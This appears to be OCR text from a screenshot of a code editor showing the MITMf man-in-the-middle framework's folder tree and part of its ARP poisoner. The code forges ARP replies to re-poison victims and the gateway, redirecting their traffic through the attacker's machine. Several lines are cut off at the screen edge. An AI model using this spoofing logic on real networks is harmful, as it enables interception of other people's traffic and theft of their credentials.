 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
mitmf
config
core
ferretng
html
javascript
poisoners
ARP.py
DHCP.py
ICMP.py
LLMNR.py
MDNS.py
NBTNS.py
__init__.py
responder
servers
sslstrip
COPYING.sslstrip
ClientRequest.py
CookieCleaner.py
DnsCache.py
README.md
SSLServerConnection.
ServerConnection.py
ServerConnectionFact
StrippingProxy.py
URLMonitor.py
__init__.py
__init__.py
banners.py
beefapi.py
configwatcher.py
130
131 rp_watch_callback(self, pkt):
132 f self.send is True:
133 if ARP in pkt and pkt[ARP].op == 1: #who-has only
134 #broadcast mac is 00:00:00:00:00:00
135 packet = None
136 #print str(pkt[ARP].hwsrc) #mac of sender
137 #print str(pkt[ARP].psrc) #ip of sender
138 #print str(pkt[ARP].hwdst) #mac of destination (often broadcst)
139 #print str(pkt[ARP].pdst) #ip of destination (Who is ...?)
140
141 if (str(pkt[ARP].hwdst) == '00:00:00:00:00:00' and str(pkt[ARP].pdst) == self.gatewayip and self.myip != str(pkt[ARP].psrc)):
142 log.debug("[ARPWatch] {} is asking where the Gateway is. Sending the \"I'm the gateway biatch!\" reply!".format(pkt[ARP].psr
143 #send repoison packet
144 packet = ARP()
145 packet.op = 2
146 packet.psrc = self.gatewayip
147 packet.hwdst = str(pkt[ARP].hwsrc)
148 packet.pdst = str(pkt[ARP].psrc)
149
150 elif (str(pkt[ARP].hwsrc) == self.gatewaymac and str(pkt[ARP].hwdst) == '00:00:00:00:00:00' and self.myip != str(pkt[ARP].pdst))
151 log.debug("[ARPWatch] Gateway asking where {} is. Sending the \"I'm {} biatch!\" reply!".format(pkt[ARP].pdst, pkt[ARP].pdst
152 #send repoison packet
153 packet = ARP()
154 packet.op = 2
155 packet.psrc = self.gatewayip
156 packet.hwdst = '00:00:00:00:00:00'
157 packet.pdst = str(pkt[ARP].pdst)
158
159 elif (str(pkt[ARP].hwsrc) == self.gatewaymac and str(pkt[ARP].hwdst) == '00:00:00:00:00:00' and self.myip == str(pkt[ARP].pdst))
160 log.debug("[ARPWatch] Gateway asking where {} is. Sending the \"This is the h4xx0r box!\" reply!".format(pkt[ARP].pdst))
161
162 packet = ARP()
163 packet.op = 2
164 packet.psrc = self.myip
165 packet.hwdst = str(pkt[ARP].hwsrc)
166 packet.pdst = str(pkt[ARP].psrc)
167
168 try:
169 if packet is not None:
.* Aa “ ” ip_forwa Find Find Prev Find All
Line 1, Column 1 Spaces: 4 Python
1 2 3 51 °C» PWR BAT 44.54%» 2.5 GHz KRYSTIAN, QoS: 72%, 65 Mb/s, 192.168.1.100» Vol: 75%» Saturday 2018-04-21 10:56:50